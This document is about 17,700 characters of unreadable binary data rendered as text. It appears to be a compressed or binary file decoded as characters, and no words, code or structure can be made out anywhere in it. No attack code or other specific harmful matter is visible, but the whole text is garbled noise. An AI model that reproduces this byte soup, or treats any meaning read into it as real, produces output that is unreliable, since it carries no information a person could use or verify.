X�j�T��x �<L36o;6�� ���9~�ы� �����.��yb�16l�.��M��������וR��|N:���X�%xE�e1�>��dP5j�����.�3p�%{`-��ԫT������F:��nu���vj�.XFon��##g�� ��ow�	�@����V�Gb�Aǂ��pR��YX��� �pz��$ ����y�e-������"���c����N�C�O��M�(����P���<?<�������*z�#�<π�*�k�����g�	^Ř���.���yn����տٛQ������tҳ��=���.���3�{����w�T�����
�={�g��w�U!�Q�R稊M���8OD�_�7 �b^,
h��g�6�&��hE+�w��z� ��gN~���p��7¿�@B��u��9*<��h|kL�wƔt�����������Mꋖ�(I,ß��Z,I|hY���*���kB���v��.��k�DT���N��[,���,��+C7��Y��J��~)^{\.�
N�#��՝.Y���������E@�M��s��:�@b|u�A+��b�t�����1���� Q���(1�
��������I�&������&�7�R�V��pw���xV���(�M��F*��fT��������.Ľ�	��4����f�jrgYv�ېw����"�p�N~���u�M�wܛ͌��L�tKh��p����i�F�˜Ÿx���)�Fى��!Y�S�PR�����㺲�O�,�͹|�\�ϕݜ��i�����*k�wl�����C�ζlȎ��ܢ���)���Z�i�ٜ��L8��Y4�[��ҡ[�<Ĭ��_p�����n�ϰ���� 풔�����/�wឯ̯�.!%N����*��L�J/&�S�+MI��Ft�#�9�����L��B	_��k�؎�3��V�k�o��o��;E&O���_V�X��͜�0zǪ�)đwɍ�t��F`�)�1���:Px��ɨ��2���L���)
x*�%��X"�M)X/$�+�Y�l�����.	�̱����P�K��├����N�j@����M̹��۔� qE�Ѣ�Y�oN��,���L���Z�Ө�[���ټ��!�w�Q��K�b�B��%��&Y�"匹Xb�]h�T�7ER?���?d�]����)ս܌@���V9Zְ�:��c=|�Xe���A�������dvE(���n�^�����I3u�XS&M�5���S˘#^8�ǔ�BG��گ�1FtL�vX��R������M�����%�˹�����tx��<XW�:�<�!�p�M�ʬ�����H�����@D�P�.H��ģ#�,*郰I�ڷ�xB]ſ��E�}!w۝��	1�M��5ذNA��;�}��n��6����,�51�F[�b��l����$�/����Ư��ʌ�@I��V��]Ր��3�ѯ�� �>�yL��$��y�K�9�����˚:.$�PѠ*������i�|��qY������� m�_[��r�yiआ�p�^E���л
tȔjX�Ͷ,���{��M7�eg�����z#D�����>�芛��BZȠp�b8D��j���w�i<��*�ƅ!c䗌iR���_�$Y�Xqhd��p�������j���|o�y���ߌ��
y�O����ik����ۀ��X1���W
�����!�T�Wm2�� �8�Ƚ�H̼���:� �*\��$A�/��+�&��{P�$߄>,��1뫋0aY����˔�ȍ� ��R(-�"��nlٷ0��n��؊m�[йL������ K�Cض<*���@�R�Lȁ����NY+~��^x�L9���w��O�wi/����]���ҰuL�P���KF�L�!2�!���\����8ɽz��W��nhH�ˉuؚv�I��h���11��n���� j���6y�R||��hʭvI��*����YM\}� 0���b(ry��h�8�4�|��y�E֏���Y%��݂�@h ��P N�$�ڒ��0��А��L�8- �3���˞�
�2:�o�%�����$�E �N²���95@*�ȫ�^F\5��,��h�p��"w\��Svn����E��݅�BI�K6I�=���l0	�o��
��inR�G��M��"�N!OA�G Hɓ�*�B��㑸c�'�K��������|�]Ե�a�.'�2Xn�������i���2��u�����cu����`���4���ݞb�N�+���ây�A�lm������j;
d�%�� Y��o��:`t����8@%�D��郆��J�/����a'	\ �<��ꄑ@H���lQ(�P�Iw��XBު`/w�(����oA�S�oZ11�L)ڱ������r%μ*���Ȇ����9�P��������^pE����A܌�"N�jا�Aj̀	� D���=.�;��ɎvQ�u�0�ɂ1A�j₪�:r���KULA�O��ݬf������
>���yn�0 �(�p��<'���v����{��C�_�J��߀�|�k��X��vX�r�{����i���F��oV�-X5��hsV���a�CwXȏ��h��H؍��w HJ�(	��ق�H�����^q1q�X��u���+������!'�I��8��'"s;�+16V��d5�(UAЈJտ<H��Ȏ�ʃ�������������I��ˎaH^��m��E�O�!����o���V"8
�mH��	+�Y1X�͔�� �<P��@U�g����߇���rև������ɉ`Ԇ�ȭ����n}=߆�ɜn���J�Lp�U�U�&l��K�T�-��2`]w��g,�QY�H4[�ă���MH�,JS�h�fUL�*N ȳ�K��
�p���*�ت��	�0ЈfL�X�턥���K���X��X���t̆lHJ�֌̉5���4^�Vi"�ݪ0ꆸȽx�M)i����F�8¹_�R���Ye�����Ɖg�O�pD�R��H����k�܊��F���H��ʽ^�pu��Y��рZ���ȋU4h� Ε�B����������,@,]����jU:����˻����ʎɐ�H��l���w�>�̲̄���N�(G���6���������h�[�`�~Ӝp�ةD����J�_I��Q��!C�p�P�%��L���O�ɀX�T�Z��ԙ�߱�H���jQ������@T��+��������H,ɫ|�XT�ZBX��4�@&\��@�$-�!�]���P�It)H��� �����n��Ϳʃ�ˊr��j�
��.�p��Ȏ�����⎯��uP��h�֍Y̰��J�m���"��* �>B��2�w��b]bUhb1�'TXk�O3�ۊ��i�����Ve���K��ɉ8m��k�n��랄ɉ�I��Ȋ��� ��	G�x���ݎ �ζ&�`�̵��@��U��HPHP�u����`�.��j�����j�	�<���H�<ȃ��䈎�
.���N����^�3TM��}1�m���q���݀�o��]�����i�ܺ@bX�A���LQ��N���ʟ�a�-��I��˞�ID�)��)���	���w�ɫ�ʨd����z�ߪ)��m�a���pkؙ����Q�l��y���H� +�`-ꢪ��n�n�rˤ��˻�ʻ<�"��DJb-��M����r,��P�X4 U�N�֧�&����
�/�B��P�&�1�︶!����Oi�/L�c�ĉ����P�Q�����J��,!m��2#}I���W�Do�	�za�Ɖ�zۡ� Y�@��b�� J�.�)Eغ]�D��,��"+����MҤ��`�8�w�<����� ���ȣ�K� �l�䈓�Ȼ4!J$!����*��KMV��	��
����R�,PJ~�E��8���&������ar��
 ���(�c��F� �q��a��$x-�Ћ������������Z�cuˊ�	�t˓�R�"���醄������H�hI5fa��H���_z�4܏�����_A�R��&BȀ�S(�*��H K�uHT����b�$BzH�,n���/��4ˤH� ".�K����� $f"�g& w���n��H���XL�� [|�Z3*��������#�Q�#�m�`����1V�n�>��1Y`Хۺ�rZB�����ʞ�c���!��of�ʌ�̱vK�&m3���	��	��H5V��W���g9��z�jĦs�]	&X%�Ѵ�`,ʤ�]x 悿���Hz"�BxE�Ȼ��ev����<D~x!6x��H�p#�b��gB8�X�j�d����+�8��k���9�m��%U(R�6��Д>�j�ɑXo�pV6"�w��!��	�����I����TJء�I��������)�(o����I�I����f᱈���8��Wfmov�����&�ĕe�]��uI�랮�*��C��6K�DJ���XI�n�H#bz�̰���H��"vKf*��H��H��˰{�s��>`ѐ(�≕�J��g�Dˑ�����{�����ʓ����H���Ӓ��)FA��+�8h����:[��@��_�%�-_��#�Va�����i�<���ID�Iw�kh�v���U���t|�z��z�v�����[�ͧ騘ɞ��0�J�l���1J��{A�%Qȯ��&+�QKD�Q�bu�Pr)xM��f:Ƀ8{�/�L8�� v˰;ɂ�ʡ����$`�苽�H2���D����x&�Dd�����H�(hE���p�ߓ~���4��0ʑ�P����˓@���>��ȱ�>F�����|�f�������.���ُ4L��.�XqV�[���I�P�xI��壬tKPv�YQ�kv�wP����x�8m�d��םI��I�h<�	f}Ȋ���P<@�f��-�ˊ��&���4��eȌ�@
R�z�<�QQ��5����H�	��b��Ȏ����D�ng�ȸ�>�8I����Ȱ�;D����H�H��	�����̰�������#"�{=�h�����6X��XZ.�/jpӪ� ʞ4
�f�0�ˎI��ʴ'J�7I[;}=	���Z�ɪ艞 ~����~~��&�� ��e�^r��]���i5^���w������Uh��T��Bg����R�+|���
�ʈI�d�����g}������`�8ʆ���
p�V�U�r۫㵭J�zm�j����ߓ���	�G�T����<&Cd!�9��s��%���X}����b�J.�j�k}���H��;8Sd���<��9$?J�|?�g�@֪$C��;�4J3�����;y�p	GH�G{6뾈�>��ˉ,�������W�)������%�B�b09���w�����H�DK���۞U�����%��
V��kI�i���������,��X�ʫ��* �+��S�Ԉ�l�������!������if�xH��<�� ��#���Q��
+���Zr��":�0�C5f�� �ˡH��Z	ʨ{��3�ܰүp����c���xxU�H��D�������!��<��$��H����`��r� J��K)��ą����J���
����$
�쾈���HS6�7w���»��J�ҕ9Ʀ��Oj\��!�(ڼ��i����B[B)��pw�����C;-����뉐T�*k��H��
�j�)������4�H��߯�8��F������j���մ����߁�0B��jH���Xx�C���kG���<�Q
.��	V��<�(v`pCiH���=�Q*�]"�9�]B:S7�U���h(��V��o���?�wmL(A�R<5s�V%E����<n�(�ܱ�.��;����K�wVNwP��؂8����=�=�i͆p�fSd�0�-�x�[�Gͫ��23����5�mB��jV�`X�@��6�A�-������@V.ȉ��&���4pc�dp�O���0��:�N!���������	� p��������#��
��L���LN	�p/�rKXK�8.̄��Y��pO�w�a��������K��/��C���a�I��P�	�: ���,�(s�*���j
����B�*@*�b#`*r�����w�8	����!32ٍ���K[��gL��/���䋄��\���Y,���(�^���ZvY�	Y�c�h��⡲�؂!��z��M���ȝ���i��2
�_0�BH9�M�Z����������w�����Q*B	��X,�4J�hإJ8��#�X�8�Ӑ)R�Q�_U�y��>�� �����!�s��G�������Q��F膐�t�j�����c"�+�����8xƴf&���oX���: �6���)������wʓ�	� ` � �jKv.��	`�ᙔ�����<s�`�w�I��<r��8�Ӣ���vY�e�,���2������Ĩ�"��B
$�k��0��� h��1�N��1yTy��[�`���� NgҲȠ)�[e�$)��T���
/�#>N�O��=�ˣ�t�[>2�?k�ϖ��L@�������듩��<Q�Ktq�P$�B.��&�|���D�������ed�(xX!�㎸I�t9	��w���if�Ȍ���b:��8QH�ܼ���X荏� �J����I�8L��9���m	�Lk�dt����䜉�̈���������ˑ���������j��̌&�`ʄ�O���=9����I� �����ɂ���X��$L�����H>�t���PχBن�|����Pz���i��t��ԉ�i����<�����|��؍��ɂ�P,�"x���	��<�L�� Z��xJ���8L��X�źx�Ť��wiH^�t� �-�3V�Л;���e�n3"M����bކX/���UT�.vyE�>,v��H亸�Yl�q�A�0&g���7����H����J"ޡP���#�c�?�hS��ِ�v����K�"XJ�`(�ձ;(G|�=x�'�<����6J8��y��I������
K*ʔf�뻈�(ꄈ�ȣױ�ݞH�����6َ�
�w �������w�ڨ4�)�jy����1N�9���q�l���a���w+��Y*� O��RЉn�N�d+&��M��@�u �߄����
�><�ޚ�p@,���B�΀���ў8�KgX �_yJ�VK��
騺������N���.�R�
�B���E��K��Vm�asϰJ�������c�]�����V�:��[ܻ��:��IP�g)E�ލ��M�-������z�6�i��	�|?�*��V��*¸ɼ(����Y���C��K�&\��)&��M�������/��`��w(h��(h��(���8�PАi�mrb�@UiƆ%
��BpN��N��يK�v�����|ؖERޘuy$�� X�*��ԭJ��_� ŵ�b�۱N�����Ske�).��������2ꨱ�@��Af�<������I��)9�S�$ʐ����X�N��5JY@����u��.�h��KC��B�;N�M^�-�CD�?H�w�y�'�Tc�C������q�W�˰�h�w+�JH�D$wM���|¡�&�a�w`o�"]���\Vb�(�9%�<�}��ݾ��H2�(�,�hF�����I=��E��3�0�ى��h��h�JF���j���[H�R���HX��-��PRE��������L�
`���l��<����Yb��B|�9΃ҊR�>��`�Hʆ	��<�وE"���Ӊ0�:ǌ*���C���(���R����Y���>��~H��Ѱ��u���ʘp��Ġ�&�*^9/�i�w�����͈�"�=t+�7{��29��#��IM�Ô��h�(�6N°:�Zp��x��xR���L���Dz� �����ҟHA�mڶ!A�O�$h-�X��(m��b��
AŃ�23�ʡ��Du��Y�䪒Y��d
�J��������_
#j�G	��Ƥ�����d��$M�|��� �ڀ�Lkơ��	[�a��n�BK�x��8��~�Y�,�C(���,h����X`%v	C����H��,����@����x��!��~`�RwH�Ъ��le��fr%�J�B���#H(���	��C���;������(y:�z��z���zth�&����O�'�����G����
���x,�lm�v�_<h�2��F%](a~�*j�FV���.C�*��~P�_��u\�k���F��"��Ɋ6!5���K~���x��M�h6�(kf�چb�x�t�-�g���h��J�HD������m*%��Y�!m+�k���M�(���M�b��|�@�thnޠ��ǎ�w�=�#Ɓ��8�٣���i��#����N@ �V��X`D��gD"���[��������R���Ȃ\N�C��"��I�#f��w�v��,�e��'�0�hx�.��Xy��zzh����������|
��)�∐.�p�+KZJ�҉�tI����ɹ�D1v
}!��
j�ڢ�� ��4:�P��T�L�㣢fJ��K��h����
I�-����H��y�4-������vN���)���+�pZ��JvTw��J�w$jw0�������5�ټb��{�^:6�E�Rï�)��(�W��$Mb���{�@OƸ��X�v�=�f���fسu(�6�&&d�:�f�` �ƌͼ��h�n���P���z%x�� f�(X�O�0���l������|�X�,4��,ࠌ�hN�vN�a��i��h��A��ò*�z�)�uh���[(<�Ő���D[*�]���{��J�J��kv鑪�J�ٚ���+:������Xa`���w*�|��^�����âXu����J-��!-}N��XE���tA6��@<��E�fA��Y�J	�4-Ǟ���M�}�p#��
��$'،`V\���ڞ�ڢKj
c+��؂���h� ;�i������ƠnH�>�'��nO��Ńd:��!�+l�v�x���
:���,��̚�X���<$� �b�c]"0�BI��*Ɍ%�,�,��,Ȑ�/����H�Z���*������%X�������ö��̎�gyp�]�wE�� ƀ�n�n���t���y��f���]Jh�'Ѫ���K	�-�Φ�P(��m
��`(��y��uJ���e�~a�� �e%�0e�ha���H/�$c���@���htD�6����I}�^����$�F-��{hΫ����	�O�Ӈ�bJ����P����J���O��8^����=�h���D���F��Y/������}���	)�k�F�����x��v��0}<Ʈx����z�8�<.�b�w�N
�x[%8���<�(�T�ޛ(����v	��I��F����l��� ��vdFX�˵܋�x�3;��i�넊�y�����X�� �|���[�����Mx���J2�Ȋ�y�r�gm*�)� %��-�4y�y�<�0ʿ����흿"�m�(����~��^-hA��/�)ͯ�E����k�)�ő؅�[%�J	�p�Ǔ"ǉM������:m�\�B��4Ỽ�,�����Uԅ�|���g�i��(���nl�]�w���ƌK�����E���뀔�xi��G�L����]�#,��P�<RD��]�P����@��3��ɺ�S�� ��ȡ��)�PBa����L�����H���YH��n(����=��#?�����*�> {�HN�#��񙙎�kY��j�`(�pZ��F�|��;�J���)����`�y��r:WJ���6��6D�H�"�'����<k��:j���tn�sPG��h�a(p�(����-�o
�+wɔ>��������@�Q�+�.禇Ȋ|Mr�M�VI�H���i-�]��$��d�v��7���Q�<{�x��++���Lp��>l�&��rl�2�v)�:�|�d������5怊iGx��? ���Y�!#�f�x ��.� x�񘇨i�;�R�:�@��:��*�������NxY��D�'(�휍؅��+�$��ݯԩT��T��g�|?QZ�5HA?v_?2<Ϋ�V	�Z#�W_	+J�?��O	�j�<���wiث-�Rj(f�EZO�������	G�V�lm�@^ƻ��1%7R팞țR�
���x�H�*	iv��B+Έ��y
�H�F+�����g����k�P�u��plܦ�9����8[���㡷)�::��Dlx��]��hlJ�x`�n���0h���ޭշ����Ig���b4.K#�c(���T���� h�<D$�%> ��ty�N����*���0�ڣ�ٜ�	�Nf��������>�Γ٣�w�M������i�d���+	\�
vi��0���:'���j�a�iG�˳��g!�Y��Y�����s�vi�gN�Pu�˯~�u#�HE����B�©2��u���j�J���@���@��ه ��/����N~Guc��x[�9�><��I�猔�r�JI )��ۨ��d��h+'�z�`@�F�#ޭ7���yhQwhQ[��w3+���b�I) d@��p��
�xn �vh�iNˬ|�.&2�E���] ��~w�I��O
���κC��^��H�b��g��������65�n2O��>� AMZ_'�8�[�1�܂tL��R:M4�L���:��8�u43��m3%�+��Έ��6�V:�(޳�5
S
~�U��v_���t.�h(̓pƛ6F�E��5��u�@�А�΋��i��j\�I���e������0�����ǀ��Lj�@�_��{�M�Dd��8p������.m��+�l�B�w�G���I������w���|$�o�@*��4������ʌ0���a�
N�B%�ZB���X:�#v	I��Ύ��,�|����� @�@�6Oĩ,7�]�F��lx(�;�x�����J�P������m�LȊf�
.J�y�������y&Q,�w������w�PHN	��BXX�L�`��q��!͓����B���Ƣ]jW�����x&�D���Ŵ�"�ؾ�J|'�!ޓ���h�k�/��
�pXmO��I��("G�ߧw����.�D�3^ ҏ���0)+K�������i� ���ԩ�k��⌁�m۞����9�M����pKkk� ��HI2���Ri�8���ZHts�,�
�	.��X���p�����Buc( c[��R���1��Be��54�Yό��������pI- ��7T���	�˘���y��p�(	��HM��ܾL���҅��@ˏɉɘ��x���ԩ���y��@�@^HG<[��������ذ�w�\ƻ������(����_��P,����;����(샳���Й��m���O��]���i�X_��<��F��laN���X���l��u+����N��>[������0�`��8 ���\/�ѽl��-���Y��x]��mG�(�q��6�[���b��H�#��Zb$jp\�����G8>҂w(N˅����ذ	̞9`L��J��(�4$��S;mC���hIK���(	��������B�Ȭ�Ğ�w�H�tu��_Z˱�/U�� ��l�ք�)X�	�0Q���DIh��T��M튗����	͉J�M��y��H�U�Hi\��ު��������zM���U)3eCR���]�����ϒ�Yi������YV��	;�QJh���i �]���rǐ��jY�v�<ɐ�N����ŦY����ǫ�����JN�;�*��}G­���Ǘ�-�T��[Fʛq�l���I�1sV������B���V���k���#�wv[��B-���ڻ��8H���0�(��\��#�M�hH�ٓF�w����8��-��q16��Eh�����X�]lc�f�S�0IQ|c���J�v��)�	��[���Ȃ����{g�i�`Y�� �1�P�������pI�q��~�����S��␀����4qK� x��hː�@����*��`�qK���cᨢY_�*�>`�(	ʘ�L��4#�}�>ly�k� [�nl�����"��8�8����w��Κ/�v�ۑ���PX0 �����؟,ĩ��i �W����x�5�W��Z�@'�"\��� 1�B��[l�����Q�l��im�C����A��|b�o�n����MU!�т\?�@��
l$�n^��R� ��wp�|�*G�E�����h��x#��D���(�H@E��<(�ܩ��܆� h���i,h	����fϩKY)*����a��or��K�o��	x���P�|����PHv	��uk,�rL�w�����0J�=���̮*+�7n��ހ��{+�C�'n ���Z�__�ݑ����9�������i�P2h����O������e��G��
(����	`d�K���-@�ҙ�`��U�%٘��B�m� E ۞����Ȧh���x8�X�ځQ�J*=i����\��c�K�,�SC�8���^��'��v�b7w)%%Rb��x)� ���(_hM'�hI5�R�>n��R#���N�����途���������HOb�w'�
���t�Z�i(��^��MYr������"�|����� �K��}��Z�J�u#�Ărp%@̎�y�a�޷�)�P��dV�� ��j4*�#�{ �Ǯ!0���i@�=(�؝#֍��s���@�J	�����Z�ê��RQ����썭��c�����*l��p���"Ŵ��!��	��؄��ۛ0e��J��jCU3z#��,�Dʛ�@�m�� ���M�dQ7wՃ�~Z�?�2N�w
��� ��;��1�|2_�c>gj�R�b� 8�(�	!��¹��ܩp�������(���L�������w�QA�g|H��@�N�u<xK����jW����HH��t�����_`�$#4���5n�X��̒Z�E���(��� i�?p�(�fD5�w�<��̡KyP1r���w@�R�U��aۂd��D�b�)U|�E�	��R�1��'eܮ����K�YH��_foK�F=MȐTQ{;d&wn��t�0�8)���V!��t1|vK^=�k恼�pO]�|��:��8��i��6~��:������݈"H����ɐp�����H�p˃��ڈe��$������j���:	*����<K��X,I��p��zH�U�4\2������^�d8���lߍH�e��Cwm(�����*�OL�.n�H��п�7K�����z��x��8��p ����P�����Ϲvx���
A��Uh�[��x�]�w���I�	.z¥8� ���K����Y�<�����z��^���m��.�������8�CH����Q��5n��i�װX�Sz���ّ݁�ȩ{	���/�ɟ,���]��yzڽ��J�������������興(�Ј ��<�@y��+���(��ق�؍���w��n��[ϺN��d�ܿ����w��l��W�.�c?�k=�gϑi�H��@�����s��G��w۝�ڣ	���i�3���h�-
����@�w�x��x��Y�s����j�-(��i���齃���;�%H���𸃏h��	�N���������������\��x�M��X���8��`��+���˵�)��)-�3����
�I�u+�9v/�4��-�Z��|�x�ט.I�9�
�����>t�y��؍s�5����H��x��z��h�ݸ�J	˟ι����h��踘˚��N���z����������A�Ѽܢ.��8�t��.y�(�g��!��we���K�J���ˑ���M�8���y��h��H�a{��h��	Aگ��5*��y�ę�(�	����=J�n�z��0��
���*��8֚��(mk����S|�.n���(*�x����:j��j��������y�i(�(�-�Ö��P���J�iб�x�&��x|�5�R�n��z�2�o��}��/i�ֿѪ�Y�H(/٧���u�$Y��8��Z�ш����&������'����ȸ�w��_[Ɍ2/�{	�G �ʌ��]� _�,��,���7ɸ� w�7��F��_�y�(�܋����m��2�*��>�Y^����ܐގ�����	}��Q��H�g[��Y�ȴ�h�9�ĉ�2���UX��H��X�l��Ҁ)/�Y��������:!�ٱ�
���ϴVP��裖��y�xx/������z.�0/Ϻ��ϙ����6!^�^��.L��Z�O·�9����^��	����D{�Yj𲼐wt�����������}����o�H�.�Aɑ��͓u*�x�ݸ������X��q'踔�k�!ۈ��8P H�λ��m(���m	��ܝ�-�J͍����	x�����׆��b?-ɪ���ώ��.Ϩ���2��{��r��(����	�^@�\������X��*��I��ߎ����R���=����ț�~��H�K��j��O!C�>ݟ��Y$��4b��Y�Sq�ʴLJ�.��)��X�H��v��)�w,\��ywȏ$<�up/���ȓ���!�n�8�i��4�ǏҐ���h�Ȟ]��l��z��|cB�>���<��uz�o]�~��Ҏx�j��Z*���+������U����'�ۈ��,���.����������Ȼ���'��:��ٿ��ez�I:���ཾ,	�93����!��}���Ն�%F-�� �����i��������P��9-��������@��>��d����1�%(�r�up"%�w��]}���	��Ԛ�	���^ݵ�9�G;/�?R˜��LQ˝2����^x�����/�̬�(�%(�9~/�ر�9�UMw��$�,�������՞I���6!դA�h�x�2�,L�����sJ�z�3�;� i�R�舁6َ�؎B��p�=4G����8���@���k�Ԩ��9�����O���,�2yA< �V��i��w(� �Wz(y:~�.M �!i�z�u3�U�y\�.�w��;������Hw�z���0ܿ	j��Y�-L��
��
�(����	.�e8"��ڞV���މ�8J���)�����y��#ӎ?f<�SQ����Tk����Y�E���f�	v��Mȅ��G �J�"�J��*���<g���i����"�賘��$� 3>;*�2i���_Γ�-TJ��}O������&��:��yJΑͨ����X]�؎�^���X�6i�7)ꏻ^Ϻq����U������X�˨�5�B��M��?�ẅ�������8�����-(g�]V��On�O��lک�J�f�;���G؝�b�0�DrH���i{��з�.R�K�炲-�y�YDr���FR��iȿ���Z�F�L�H�4"��ޢ5��i(�]L��J�2ճL�.��9� �����:U�?�#���R+������#��Z�g؄����D���*���!폶���ȏ��O���,2��h�+��i�^Z%s[㶕\=#�2$-�ؚ�����ɒ�/��]�w�x@��3�4�ܸ^�\����%�+b���8���w��-��\o�Q��&w��w��9DׁX�e�����,#��d��.��n�*�b���؞�@D%�!����r���*�-��?�Z��E'J�y<������k�Zm���Ֆ@-���>�I�� 
�:�+��/+���1������d�k<?n��������a�I�F�����OU� G	��OaC8����K�	���Zj���i�ҥv��ӓ�Ƚxiw��2�3����@��^�CH���ꛋ��Z]����k���{f��qyں-��ܹ�\ʤgqYB
��H�	��jC�K(܁�f'��V�y�@��v�5��DI��<��&���(�g��R�4�t�QkR��������Ĺ�S�IЪ�M�hI������
��需���)c8,�s�Ѷ���&Q�Ҙ���9H�L����o�x�Ր�%2R�%؄��_$ |����ן&[��	�o/�}�Ǘ��\�O)ե�e[ww��"��siÞ��7r:)f��q:��X��X�#���X��x�f�k��_~��+���,�̶۲���M�\��ʵ�ʤ���H�'ظ���mC�C�C��л���G�-	�:���i�rF�Ur�TX��<qoB����Za�`c�F�*���	s���t�(�x`�_�۩aj�
�KP������u�P���v��PX�K��K��K8���t_�갾w��I�G� �Ţ�H��X�ބS�v�L8Dw��(���Pj�L��2�Q��J��x$�0�ѯ�S2}�^���+ɍ���h!������t�MR<eZ.M>	�<�wj�c~���F,H��(�� ���,�+���� ��
��a�-�K���tj(Oc���O�u��d���1�(��Įz�@/���iY�3$�7�o�c�6�Wz`��J���(���8��F\�����
�#��v揆�n�P��������.��A	�8,�J�����AI�wʌ�wtɄ���������KH��T��8��PP�M�w9���������	���A)vQ��w�O���� �)TȊ������ B���	��<x��v��������Qڛ,� K����)���I���y(�ᨲaJ�#�&J�c8�#�dXZf�?���T�H[<yc��E�=%�jʄ�1����O�����l�G��������:��Ϸ���޽^Bi}�Z�e>_.\G	�x j����h��r,��F ��#��#�=w�27� h�� )�yN�J�{Nc����5C$��gTt��0蒕*�	�Ј���Xl���:�!�*RዲҐi�,�*�X<��ݺ���nA���{��M	������R����*��a�q�z��vC��`H�`�?�Z���� ���N���-���!,��B��XL��KA�D��Jk���l7���+�*p�/	��y�^��I��|�b�?"$�[��3�T��'B�_�'I~�$��)P?&�x�����w��:���(O�D_P=����I��/�Q�����P~=�t@
��l��,p/���
Ȉ�<#qZ\�>� i�yjG?V��e��J���6rr�eht�`�/�B�t�9-5�ɂU�~(�� ��(��H�5࡜*h�d�����AS�����ih��<�
����P����Ϝ������ȹ����؅���X�������� ��	���E���v��P���j�n噆�Si�Ы�q˄�@ȆwKX����ah�)ʉ����8�$:�E�f����}1>����]nR�15`-����7�{��=��sx�'�}�d*�>y��~�5����JI�����6�ާ/�HP��;s�~��솏�e�_1�a8åfjI5(�{T#�&�ʅfo���t�1�ฉ���+K�����a���P�k�ڂ e,���h��ρ�둯�	��:�>h�A�ب����˂�Tx�(4 �I�K(� 
�CpO�R�لt˛��@��bw-�H�" ���,����.X�(/�1/<�ʛ�XJ��*��k��[ i�?-����Q����
�f��rϳ���<�!�KH�
ZY���4��mN
��ق�[$H�x��h�8�Q�1�n6 ����F���i�5��'��B�Q"�wx]��Q���D���Ӣ��Ma�'ߴPz�A������ɂ,M����Ρ���9C�n�q/�B�J��[H-�����r�u���H����pAǫ�"�`��w����y؂��@$��R�Tr��+�سz,-��6�����^��� L���e �����I��*/�!�s����8���`��`�J�g�3�l����;�L����Jܹ�+Lˢ�����+�uɾ$+�Ȣ�=k�z-��������G�U`�!2����թ���`�D�v:o>�����FT2$�ם���O�.�m:֭RL|轷�H�����Q����*w�deF�@{���� �G��q�$h]w�n���<Q��g#��pK`��� �n,��J�$��2���X���G� ��:��O\%�<�³�J\�`���'��J�}Ή��-��m��өG��l�!
��zz\�gJ��كI�t$���S�yi;B�V�Y�ĥ~I$���e����
 m|���PH��Sx��Йҷ�,��s��-pjH��~̠��7r�!�g��o\:��W�D�ÐI.��p��{8�vi:;�@����AT�����~�
U|�[w��=Ӧ�Z��3~����.]���� �:��������U�~pc�YuO�r��}G^�;�)���)<ȯ��'��|;�% ����,+��ʁ�l���u��ű(l�`@X%��9��<�W��	�|��.�I�rO��:� �ș�@ZԪ�J|��*x]8�+ڤ����Z�D �V�
�:˜	͜ˁ�ΐ&������ã��g�Ƕ�bu���O�x��H:�ֹ���x��1���d�,<(#�k��!���W�w,�i3��IJ�~ Lh�Q�Cb�p��9��h�h�����8��ԣ$� �;$Π�q�� �C�������	�
�h	H�%(����j,���:�3��ӄ�/���# 6��r�B��"!���Ӏ�s�O���̣��#8��H��⾏У��4��#�y ���x�'9 ���
�>軂(�������x��4 ��?=A*̈́zz�r���)j?�x?��>�.�����x�q�؊�H��*w�/'3<��P0#��K ؿ*���q��&������;ؕ㜄�i�;������$|���
��-Q!�w�FЭ�����
��tH2ʛ	w��\�j�ө��h�ߠ�������h�k�
n�$3�3a�J��x�rJK؇0��3���(�hj|!=v)���)�Mә}z��8�'���C�::5���~j04ɱ�!��l0Ds���H�;��L��;�r����@� 7� Փ�!�x�w�B$Ҵ|[w����	9!д`���8c����������T�*�39�Q��ŀ���˩�����<���{�ȸ�Ȑ��F)�7���)��̜4��bGA��ɇ�
��I@��f����W�X��pҲ��[���%SO��TA�:����
爉����t���
�H���2��.ϱ�Nr��ؽ3Ç��L�J�6{�q����
�˸$��y3(`q?��M�?/r�SA�4����)G�D>���EV�M�w��U�:jC�4��YB��������m�cC�%�Ώ��J��D��=<"p�"����;�6�>�t�t0�s��I����`�����4N��kNӻ�t�3�y������������8<����@����� e�葆�hdJO^�^�f����
�������ܩ����@8�
�0�b4�b��4���D�!ܣN7"�||�|�́��!{��)���e��ѫ��(tӶ��,����Ec)p)� Xw3�M����@���6���t���봎ZيˀW��
`�l�B�!��ٶ���� ���D�vs*���17����J�h��9��p4xBs���%]�¸���N�?H3O$	��ЊDDDt����%#�l�C��,ƪ2�@
�x
�����
������H��h��e��P��,-�]�<j��m@
�x�hɖ�3��ܩ��m����3��30�����ͪN� ��H�i�\��y�b�=�%a�Gc�)�B�|w��4 #Y��#<�H�������.�(X�� +M���%������3��p��	؃ю<͢�<_��Ĭ�(�ٽ��0���l?j �����qX3�j �؀��aѠ����5��@?�-�;����u�tL	��pXi�=3����1�1ʃYL1\��䔄#�,b,�#D`ŉ1`��8��x�]УXP� �P�E��� �����d����CZ�Ǡ��ۦO�0����k�������w3�
�H�3��>KRD��ÕK�����H������Z���e�$)x�=K�'M����D�Y߈A?���P��J���c��6��"�=�?�)\{���� �;���>�������z� �(�� �˔� {j��qA�8���b{��ғ���M����b��X�*��;́0��0��u�YA�q����*x�e��4�A33�O��bڹ���H��e���������|������@��h� EP<	��ۅ@w
!����A����X������h� ��n�h��W�p	�Pɖ�(H��'0�I��?��!q��%l�YVC�%m\D���HY��""�N��h����$t�jX)Р:)��C?�����0-�	�T�Hk��K��+q�-�8��<��b5�L8����4�^,�x�h�M�U���.0Tk��Q�h��� ��*������TE��)X�*�V\�5�7�Z3��e��<3o�Я���;b�{Ii"w��^i�9����� ��q�� �h
h�h�ב(����Ӊ��[��P����P	�XO^°�߀ʪ����=��8��&��G9?p�1�HB�ŭͲ,�CRi�I������忑&]-ȱ0�+�Q���Q"8+ހ���	�������Ӂ�R���/[���6�z95�!*����15*�f�؂�����t5���{��������XG�Z-�_��1�!�*x+������V#8r�w�5�]�����޸B7�*X:��Z�b�	zl�P������oM��l�e�;�p����p%і���� c~��H���@��[�N=�`m�+��V���dM�d����d������k�oH��ll�Y�:���,RGY����9�y$8R#���l�6��\��N���?���:Ҍ�#�����ؚ�)�1�h�-�g�0 �l��V� 9L��*�9ia(��=a5��(l�>;�`����?��w�.�a��9�1�݀�55��0=Q0�}��b5
��}�j)�Bez5)��
��?x�4���p���	X	֤���LNFT���lG���1
=�W�h
l(ׅ@�� ��H<�舎8�
